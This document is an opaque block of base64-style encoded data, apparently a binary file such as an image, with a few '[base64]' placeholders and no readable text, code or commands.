YopISCSDPUzRAD5ZAW0JFnDBog8YlhIIMkqkSXKpVTfjlbOwPOCYQB8AAYYpny33EEBKhYtooAOxbMlDQiXKQZLhjMsBjZLLWjMJWxbmqcKFGE9CemF2GEfzeVtzWPmBC/htIgiZwgiHIxpU0gBOtnAAIYhwuF2u6JnZRkUdsETLEHALcJjKMKzIIw7huKbqma7om50rugjCwq5fGq7y2ZJnG5HTeZB/[base64]/k53zYYCWAK55q3eqivf9q3f/q2WIqfgwmuXlulMfsL3rakk5txykOd5JtsaVILBtifCJqzlFiDDTs9W+lrEdm7nPm6COtKjOmqHPZLhGYl3ER7hzYZckexZuRtbYYTKIkAvgSrNSkSbWAAJBAUSyKz68FW7AaStIq3rFUfA5Qkz6GNdrKhIlKheWCExTJkVmqhapKgqPC0WRpzWakUFQIP3fi/4JqRInBmvOsaI/mg0KCUg4QIwAMNKCgGRQmrJfQRIDpnJkeTaEotvRF+uzCwHmKveBrAAD3C5Aq4BH/DfCu680it0LuLhzlz5nUGjDURXQdgheAIGq+LlbjDm/[base64]/6uDfsYLtewzSLZSKTYtVXbTAjhS/jlDdIs/hEWse7KgM8IQZw+6NRyhRI0VgldQ6IYR4wmAxOSxWfh20bAar/9Q89+M2ZNEwZ9BSA87dNu4Y6CRsSxsUFehu7tQxzPsfgKn2PQQ/vqQjDscXHm7RaMrXDqRd0KAOplXwwgwz9/[base64]/vMcuzEA4BMb70OPbsWPimE8y/VBPgY18HM/[base64]/c/KG9auxM6095pSsaniGYTNIGOrnEYjqHBeSGyTkNgP3JHLrRYdGQsLfJYDDRancG47qYAVOk/OM4QQPg/IEf+jkU4/szchY/F/UbkZn84iIM4aI/4u8KrIYafAW4d2K725ba2a3+CJrndLh4qL45Bq8EABzSAxjJAMQ6If+C0L/L2Cy+FAjzAD8/E/tww6xZ1yBS3k8cgSyAT6gpxjxEzkodqdVvABpRAMpoJnC6xj3F3yWw1eBOLFX4F9Y7FeK+NSNSjvBVGZIXxWHRDZt4jXHzWZtZAPN/1VswxFiyGsNbNY4gmGQKk3dBDZ0dyZE/2WNBmLDk0y5WYH4wrxzzpP0ippfsGo//DQG96IQsAB4S4qI96RfstuW5pAX82S+LXAbYni1vuJ1TuSrO0i8SIodJIFPgAELgA8vBLAyjAhRCA/gJcwAtEAcF8ZcWE7pcU+V7lD4ZCZJgfty4n1pKPTC1VSbX1GJZbeQEhuahKBFSIY5fnx3pIo5hvhA5IczIobbF4UwbBRdPemxLAajbnYzKkedoIRmHoY2LYQBrXMw6lQw8MfA/Itz3fzWjWaEA5xjdQNEAb2pWqz/WRhYHHki6U62zoBW1auiBCeMttOKcLB6mPPMkL8N/uLQDnLUZr9C607y2wp6u/+mqzdMNoT/eUQRTwAA/4AAzEQA4kAdCDgPLAjwJwAA5ogSgpahSUgAlOHlakkrdBuw6nbgsuOS8jmZQ493PPrnPr2C/pmNCEO1XH6d0ld/B+pkd0QDSX/hAzsHX17kkJfbPPXoM21L3d1z0zLK1xOBlg3H3PEjxpBp9+I/x93zfd/Go+9QCY8Tni70M1UHTG68VstGRkg/w/0OYZeOm4fjquTNFHaDxBw0VHbnrL5UDJnz7q7+1mZ2mqG7AuAMPLq+LVyfzMK0zNO4wnHcKh5rqDUEEVvAEcwMEQSAADTMSFAAACiGMUaMEYRBgwhm4DycovAXWTF3fVY7W0t0QKPncQV1vXdzv4Z8lOaECHrkf8Ncdl7DLaP40OfHfSlnf17uy/qXUU68WaQ7EyEIMzhHWx9MPxlhBANBEIbV9BFQAQJkRIoGBBPE8gQkzXcIHChAsapmsi/qghJYsfEappSA9ZSZMnUSLTJYDlgX8vYf5DxlKAgpMcaOqKCbMBTUslrQVF6Yfmh50vD7DkcPQfB5dHP9BUd3QEzTMpsWbVupVrV69fwWIVNnZsSbJn0aYNBgzVp0+04KKyNZduXbt38brtVKlSIr9/AfMpU2ZNFMNIzLyBA2cGCAYHBgwIEEAAgQguDI/RsmaNlihBRmx4gIAATQIIUJMmUJpma4SuW7MEEJu27NmoBcxmOQA3y9OqV7dOXRl46tUIRh9HYOBBhg0kjlAxY+ZMH+sgsWd/zbKDElXJwIdPpkybP6Yw+Sk7d/4fP3nd+p2fJ56+smXlnMmLz57//[base64]/c8QjJj9+zJNVV6a6uYY+Rbw4pqPsKGlIFjCQ/vWiDi98aeggkDTcp5ZTMjK1AgODPIOmEZjyUIARTmqNKRlZQgCZFdEFCgmahmAqnHen2klGEHd6912memJJFx/TPenHIYv0V6iACU4JSa2OFMYWt96iBRUopazLySo72Quwv7TUkg8+DjGksCMSeyMJCSRICoAAdJvNADih2GzOMaLAwQURIijtT0uDo03QQQk1VOftCHWzUZoQOMBP1pRTTTU+jTvtgQRSwzQCEmSQrg8/LMnaElMLBbq11VJdlZl5dO1GGfCY2ZUpX8O7Zj+1Y+rnmnLeZq8fYn59cJ9nP8KooUeQBaOOwYU1CLtmC/oFFwNNFamgaLRi8SQq/mhCgqkhKjdJRAEaYGrzC4BMqQSazID7n5UsNz3Fc/sNuHWsBiYy9oJp7yrhWz7xxEmII54Lrrjy2qsULC/OmK9ENv5yiijGFFmCBhQgQFAEBqjsgQ2AiGKMMeb0DAYSQnjgT0n/5Nlr4Xr22bXzvVaUT6ONq4z830rrkzQEMk0g09EieEGGMs6QtVToIhWpWJ/XxpfA8RlACfXRBj92pQ3xKCNXputGgK5RQbjxg23X6IauJBgebFQLOwoqSDoGl8LByaIhRsBOsQpCDV3QgyIYihaHtvKjfyEjBqRjSg9ZQgWTeIteMdkcB1SErn/hhCWWMJ0lBNAuuIWDJgpQ/uIOBXbFf81OcpHDolew+MXajVEsSCqLMHKnu7fwrne/YyNdKlYKLhXPeFryC8fYMIYggMxMDYiAAlLDpsgIIAGXwUEU6NSZOt3ABRaA1NFu9rNBuU8hg9oZoYSjKPvpSTmdtFlqoIaapxVyNA/wXxn6YIkB6oKVBjBA+f7kSgPgT39Qc+VqZomaP4SHGGTbVT+YESBtmO4fclvVMojpjLOJpxwaPI8zRNgQX6iAmtWsJuL2IQsVppAUHbGmNWG4D2oIg4YFMcI3v2kEbHFlh0GpShOZsiMBXKUk2mIJt45iBpqUIIn9ukBOTKdPP5juiFrMohaVmMV+hnF2rBNj/lcaSsbaKakku2iL7uDSO1s87HcOwwstPiG8iyUiYxWrxJX6wgdEHIINYTrCEHJwgQjMVAE1PQADLjAAAlwve3TyqWFwQIINJOBmTTuOJDFZLttcMlDsaw1vfIOzTxYnOJIKJf4ewKk8mRJkfVjlLli5ALHK0pW11B8EHgAB/S2HrLpkZt3Yo8xVKQOussJbeC7BTLXNI5irclt//NHXERqIsIXdxyPucIcUIusRhnXsPr4hjGg89rGQY6cSmSgAnRwlsz0qCeVYkrqdYC60Dk0oMtx3Irita7Nqg+I9ERpbhKJEtgOr7Wy9+FCTsOi0Ei3jwVTCsIZp9Ba3cONH/mkhvDlizHgVQ6lfEIEIj00hCDKQwQgs8IA/1rQBJfhAmhJgARJAwTA+9UwUgBCCBLwyaeNzX89g01SmHpBnSi3X0TgJyaVJqk/761SmZHAEALJSF8JgJQUoAIGxllWsEHDwg9dLVlcioAP08SB/+EofVYHnr7ryB4DCAwgbbDgZw+SPP+TR11VxGIJM4cc5lgkevVG2INBIbGIHhwY0EGLGlKVHNZABDhobth4p6dcVU8uUGwlAGP8CogBKd5Qnb6G24jJdVZBhOtIKIAa39TJtvWxQ017RyFsUSusS2lvfoqQsSVJJJxgGPCk9zLgZzcsnhifH5dbxpM690iYS/iFdPXQmqCIIwQYs0IALfAAG3+PAAwwQgRAAgbzmBSoJIsBe/ioNULaJL2zmmz71xcZ99KOUJ0/9KPyhRn9ZtcBQH7DHLfShwLrYhYExkGsMQCDBD/Y1hCVM1gZa2Jdxu6t4ViEHRdBHG3XdyTzYBh5VNKEHTWA2U1BcjhiLRxFyILEy5PFsFYvnET12bDoQO7g7DIIQkuAEJ2pRThoXuSTUGLKBqFHmKtNkXK1B1zsF4ESo0MQPst1c50wXlXipbV1BDPPDIU5miC/04aZdcxnNggxcwNktD4sSKuLSUVrcwi4g90Sel5uI4ZW0Yla6UqANMegwwcAFLngBDHBg/t3qjiAEFsjUc4KQGTodwTDphfRqNHW/o63v06I+31JHPShTuxdSVQUlq/0rguzKAAmzrrUwbo0CsaPAAx7IAAYykIFfq1V/t0ygAXRAYvDQ7SUZDpAiUrhs+hCjG/PYjz/6IQ8YB8gLEfECiZ3hD/c4oxzRDlCyU7gK+jjjH/5wxrjFs4g7PEIWx/D850F/DFkkdhDsjoS7TzFyW/yCGtFw/ethTw0gnwQcrYf97V1PDXBEPCiv5RxTZsKSC6Ars62NSWYtIVtvHSAGzXf+86Hv/KREn/rQz5cA+sB77W+fzGC8rcUvzmbgCuMWlWDYG+cCcpH/7i4gHd4m4H+x/pXzxbku/7OgCwMEINS85iVo9PcMzeckDQaEbuhihgR87pWQA7/8pL5G7SN+5umi7r4UyKjkZ9NYLaueQwQeQAbGhNbG4taEwQZIUOzMTu18LatGSdPGRwAMYAEwgAtWpRwwDzwgT4Ukb8V0UNrkoEGURQ52cMVuEAf3btu4bd1KLwlvbAlJz/Q0gRNSr7hyARhYiaIgSszGbPu8hQMIrAv1aURYJ02aqAsJbMmaLLb6oL7UcA3ZsOC47w1ja8zkEMxYB8xqK/wMps2EwRLO72HeSP3Wj43crxLgL/7oqM9aLqT8rBJKYRPwDwqgYP/4b2ZEwNAOLQIgwAJcIOjM/[base64]/O6mL9PMETPGqj4ELPCjH++AAwVq7+9EIRTaoRBU0zoMAH9K/mLDEEUBIlNyAECNCnOgOoXADRII05RpF+TNHTFGU75gsC4UvqIClpqk451qrVOIUE/mDAAo6ADbwO7MBKGMau7NDOwTCFrYbRNFxpASgAA1DABqrt8IRQ88oRx54xGldlCBcr73ZQFSAPx8LSG78yCcexCZfQCaFw5HCBCkXQCvml+wQyKPhxDZFgRTZnDa1Itp7MHxFzUPqyL0+iIB3zLHYrzC6ri4iELIBBuOKs5Drq5OQo5GiBMy+yEDdmY/xiE7SkFDgOMxXx/aQrD9YAZiBR/xiJEl/gBm7gBVygJTlDkaIACm7g0LJrlrLKT4aD6RbFUICGfbpmZ0KNaILyFWGRltJKA14AByygasrAD2xtO4Wh7Dwg1xxsAdxuUK4SK7PSA7ay2p6AQaAR2cCy/[base64]/+AIAggMQiCLgqOYDfnJGZc4BLX6wEUAGpOw2jk61B0AwF8BmhKRFBScVF0plwUqL0S6OqeRrs0gASs8wXKgA+0swoLLO3SzsHWqypdUJYWgNcwoOxQoAa4sgnWU1kGRxEsdS7j/rIZ83NTObVT1U1Aw3IRLNVAEbT0ytH0UC8Kp1AXJLRGX0dIVNQaYoADaLVWbfVWk09Db3VXbTUwY/VXgfX7WFQtWlUYYPRYYXRGZ7QLd4FGHxMtvChIyAJ3SiHOqGSjfvR3gnRbG7FIL/JIEYEPlFTPIrJJ3cIiN2ESJmHQeNMw3HV7EslLd/O8bmAFZBJTaiqQivM41VSpdFJ94FQ20ucmU+1OH8mq9icCMmBPj1IE/tQSyFAYwjPCakNREew80ZMXSbArG0SFMLVUMzU+PXVku1EsQVVAQVZBFfTG0NHdOAEubmEKqRBaYad2gvVmcTZnf5VFpYFYkTVGlTVo/oU2GFiJHY32aJEWaYu2Cm2UMm1nLKi1Widmo/wQELn1ItVVXb0VXBEB/hhRjiKSSZtUjhjREWOOM7YnbblnN9mgbd22e9ArTDUgT/[base64]/lD4lX0PKE7blzbK5wJRLWnWKq0WNgRugANEIHHdcSxog6zMEwIi91EnV1In1QuscZtYVnNLNXQhOILb0lRBdkEjwRRO4RRIDnWL9R19K6L0DXZFeIRVlEWddSxsN4VTeHdZmIV794V9FxiQRLcQJhhQQc92J/1+1GqJNGsN4YeBGBEm4XmPdFzBNmzXr0m1BNA45ksG44kHwxCgWA+2dw2OQAtwYP82IAOeBjnQtzgrKWWWSmDTlDnjNzbml36fMwPxR2FDQASAoBITNy1YQlGx0sEiV3K5Uj19MHDyE1MxARMcGC4luJBDd5BVtt0cdApP2IMvDoRZl4QleZIj/s4sUFhZL1mFbbeFObmFYRiG56J3C0x4hSEYlNdJ7IyjAPEze9gQ9mAPCiGW98AQhJiIo8s0pVci1w8uVNO57Ai6vCSYg/mJqXh7tYDocOAGREADHAx/AGmToE5OU8aM3zcV4ReNc6aoTg0oR6OQMsBTcEAEOIANzMAS0uIqL7aADXiPK1eBL7dTPzYJBXl0DbmeTxVByZGQnfB0gaFVV/eg4JGSBXqgySyTNfmg16KTOfmTGbqhbQEXHnouZNggl8SSz0IXlFdqM6pqVxk0J8GVC2EN0kAMwmANaHmIC3ESwBWXj1iXd5mXMdOkTvMvmnilhrmYOwOZgQB8QvGq/[base64]/85uw8qHsGCrgXahPNak/fakwe7dyA6/rBfuC5GWQ/[base64]/cIspTDW7zHW6FB2XcY2w+j5LzpguRw0ZIJEhi4VSLlwuMekpfp20uktDPqVQsM4RDA1Uv+O5eRGLSFK474rFtL20sGg8HHN4tnBk8kHAGeGaiFWk21A28zPJpt8gLv/sd+8wc5ImADRIAERGADjsCrqpAsIMJyPRbHpXsQAtm5RX3US5XGVb3UlVCQGVQTTgEVIBS7jTxI0sXMaPggb3238JC3fD3KZ+ssqnyTx/sufTeGyVvLS+Gl7cLLbaG4HlRCxVwYyLwQwdZhuLwu1A/P+iK6onTQYGYMgFhdpYuWxRXAPfvOO6pJ4awTyPY0MTK6/By1eTOLMV0mlzo1FABNiZqMMQTRGx2oWxFpVM2qQtyLO0WZLSAGvCot6kC5A3QJe3zV5ZmQ4dO5WZ2e7Tmsd3zVPT6QEwsTgBzWPQFib63WUX4yX7XWlRzYe4sshl1o+/nKeTe9uxwY/npI/sG2M9mvLnAB2udig4OBRYEhNDv7SQSRl4cn0MT1219zDPJAD4A4iE0TwANc3Tcz3cM2SJc43m36ewEdqCRRJpMjkPid0T3tVLhG1KLKUaIzA7s4Uyq9EiNgBEAQLW7s4/V+7x+4Cff+7517ZX2cCVOdxgmBx/8e5AU5HV/2FnBBBFM+8nNI8m19kv1lSSQ05mWe5pPW2fGidx86y6dkeZfUR/PCEmZdYRyR3Dfh6LFdM891eQkxus42DdIgD14ZfA/h3LdV633/Mz2bW9+vEJFH3r+EwV/SwWuu58jUfvY9JwGeX7lm+qN54E1jk7BKU+R+JUngAUZAO9MCE0Rh/vzJv/zN//wTP/[base64]/t28e/v+DXyQ8OHEhwPfLbw3oeXLe0fi5AlVKlyuhQ28jj279u3cu3tP+D28+PHkuUfM7pDhwPTsHWYXljF+xo0bL5asj7HkSF08UeLi2dJ/[base64]/glooIIOSmihhtbpTnuKXkeR/[base64]/hm3Sm4NALeYRRauk09OqYCV51aZgQaAvWvJmMjUC3e9+M59pr61EWNw3nrvzXfffveJTsLqGUQmw/[base64]/itlKY1Za2jaXn73l+wF5krSy5ZittW85EWGecsDG2aeBz3pIaB61HuABTYAmBFsQUzc+54RwRc+NLlJfUxsohOf6C+ItE8h74OPw+ojP47Mj2IOY5x+KIa/j+gvQC1RyUci5z+YcIwWncCFMKoBR2CUIiuxQmCKDOQx0Y2ODhBEXepGQUHWjexkGfTQBn0Wu7UQjXa/0llUQog0uWAOR3fZEQyAN63sDcYALUSMYmQow8d0rVuUQR64cBil6GHpbFXCEhAtkIARnAEU1bFO946Iy14kUYlskk2/oAjMYAoTiolK2HqwA5v5ZDFSHhHJF8N4RgBpan/AENBJrNkf/qbAZGS2sGUcZ8KqmGViVAhKmcpaFgY6qJMJO+hCKCQos1l1rkMdKuch74nPohkNkroTESW1oKMTuiCF1LJS1bDlya9563gKLSXyZgi2rqEySuQyVw85IAISPGAEfaCldV6Ty5Dqcpdp4sUwT6o3dtwDpSxF2KLAU0UrKnOZWtwINMPYv8mR0X/9seAnFlQdAVZDGrkAZ6v2MM4D4dFjLevCFdTZhR3sgA6OeKcEV0dInKUsEbNaZD7v6UjcHS2SI/xnQHmESeyt8KAITUxmFsrQyzw0ol+LHirtiqUd+vABWLLADV7wgHfVUl4kJam9SIq39LFDH/pwB6HY4Y7I/kp2spSVLDsExY585OOyBHOHP/[base64]/5CBQ+9JHhPN0Dwh3u04QjTKd7oGPFLG4xOla6p8/6g07o0KyNb2xj1JqPfaxd2GthO1tH1fZxLvkUblOyU4yZ/gwlPh3Zb0HCEfhIY6jA8MSqjiKhBtrhC9OlQxyia4VGTLeq4iQVW2bE1Vxtt5HdFSt4w+vP8Z71d8HT5LkOut6EOsm930peQ2Mo38jg0K7qnZ71UhOEL/l3F7YUyB3uMAhCHOc3zcEEcwSsr0jwbcT/8IeO5aQPCOPjHqQutanv8ek5hfrCrL7wjAHF6X/AuE/soHCI14EOfOha1/mAcD92vetUy4nTnp7ThltN4RLXCbJyovCc3IHsCusDfVI0ZuFeG2SMSOpwQ8app44MoJzylo2CtEWTf2KL/3wEIwKUBi0mxCpWoTMMVQ2FIxjxZSucjqrUTR1NZJKrgAtc/s0C51nAz9zm74JIdzei5F3OioMXBE8DGRCNYeyLGAW4FTMB0FooRQlfiCq0roOeqKGtxwEcTCECFzBDda4DBjCgoQ53QIPNbf7onOsc0sK59KR188u8jYPC/eDsOqAdbQvPWtUQdrHTXSxjO+HDH1SvutU/C+Gra10fRl/HqlEc66STGE+rVvaJk/5qOnk2ws6WEzuwHm1l/20cU5SXRuizi11oe9vzgTIYu80/bILbf709mQXN/VNURMcnnsoFlBt3i+WCzg12CEMaCmHVUDSCEYH48g6Y0AV+u6pCaB646dU8ldPzavWrB29cJOlPhzNtR8+SVgjUOhi2GsaF/p/suAACQEOuNbSUIA80yZ9HaB0OJksWkMEUHtCAjgKYTMhoQhOegP0neCHmMb+593GeczQ8Gvw5j3SlMRH0vJ1d2b0Wu63ttOp13APY9N81OtYRdTrV2v3uvz+d2h9ha8d/t6Z2nxViJ+YPjKWACph1dsJp09Z2cuIOptYPolZq44A+LmVM8FMRtZRtiEM/fkcfgDdkZTR4PjVPndBkPkUWtAITt5ALMSiDtKAJrOIGNzg6mAdPjtAIjdB50bUDPFB5lnd5SZUriHB6Sah6rKdwC9dPcZYjJnRCEnd7GmBnVaNKCKBxevZ7vwd8fFZDYQguxuc8nWFy04MlEcAB/kfABw/AAW8ACtwjDDZAh3XYA3eIh3dofdenfV6wfdwHiDJnczS3c6zgN2e3UkjHYTjGiJrVdaAGYevAf2uXdnMCd/[base64]/RVX0NiGApgGBZgAVNQBgrA/gGzxD3IUAMZWYcbyZEbmYd6yIfY54d/GIgK1jftd3/[base64]/ylZALWS6GoYZscAQUGSaDhZE1gAIZyZqtyZp0WAMdaQMfmYfWl33YZz4rJn9ZNw6n/uabongn7dcPqIaTkXUPqzZteTJajcictOhg/geAaNd10VlhHTaU67CTR7eKKQZhSllhnjYOK4acLeace1Nt6VE4s6WeVBlbIyiCj5eVZ0QSXMmVLyETn1ArYfkJ9GR4TWaWUfEgMJgLnsKWrhI6rkJm32hVPLh5dMlOdmmX5/gqhoCYZVAGcQGPhWmYiJmY9QiFd8GYtZdW/Hhx9tWQ7LVngVaQ7sUke4aQCClRC8mQVbJRiRADCjACQ5AKrkF9yIACsOmaQSqkr9mRH7mHcZA+WPd10ZaKEniJmFie63B2/Jecf7KkSfdp4/CkTSelogaJ/3B/SFeJw9adrvgP/pb1dtHmD4/IN3QXlTIFKcEgDDTFEdBkU8XoH//RP+LGE6hgKw+ygoOUMjgxSBaEXbQioASaja7CqDqYeQvKoJ33oCfQAR1wAl1weSOSNBb6l0xomIfJoVimmPeoF1EABfmYVthjcWwFJVroSZ/0JIvhey76cQZpQwmZoggJmp/BQyRwBiPwACWABJagC9RnHSiArMmKrBwZm7LJrK7JkXeIpHyjUkaHdL/mfv2QJ+5QgZgIinsype43pnMydaRFJ6Z1Y6vmDzjWpHOyf/9wWde5aom4nXPSihGonVhqPhroHhMRZJBCp+4pjMRIsFj5ONdkgoM3OTEhMoGKQbuC/[base64]/uKy9CiqHhp7W5EjAFWqOPAs0VJna1Wi9kUAk3kYFxc9HPeiwxeGyhO9nTlDZaheOnslVUICbLAaR4AE0vdRVruaQgqbddisXuusd2iIe6OImsh0sial/hBirXiuMYm/+QuTS0euJOabnlimd3J2dyuljKiujeicq5Zh19mtgDum7nDAyaZZ6CCmw+Z/h7tj6PljFwEbNAWfYfQwfGq5mEvCK4gxlnOfJoOCn7AJSBEWKmgzKZMUFkvDNRhv8NZAhbC6/QapY6ZOfMQEPCDEsxsFWuAVu9uyvauYtwu8D0deJ2S8twcYq3qGy+uQn4F81et7REt81UuGt3qG/Vg9/[base64]/[base64]/OycRuGEzNtA0Vn+FXdhMKWL5oL+MlQ/4wKZS55QT+L+TjdCymHWn6KVDF7gXLYEuRmEshmoa7aUc7Tf8ehCF0zCPskXMhCkB6xICkgqxrdIWNDun/tcWBzcVEnt4GbIUuj0y9YRAYaFVjzTDELLLosoqQ03UCIqgVcUyOdgqy2y7dcEVbMCpvNu7Uy2zTfxwV32qjgk85mWFq8pJJfcAV0wkznvODLkZ7QVX43yrL6qigsbW95UuGyACD/ACfsAGfWDXVDvPei2beWiHH0mHYFs+99APyekOmu1pktVrjfWJpii4D01h/Ltg+gCcKjXZppYnS9q3Xspp2pqv4zpsjkW4oh1hpN03iks4ZJJt7AmCGiGMA8varU0fLDG5sc3js70h3JUsn/pmvIJ6NQ0UOnETMDxIHeIxsTLLbGYVPE0Lp4DDSrwHVb0Go6PlGtuo0x3N/[base64]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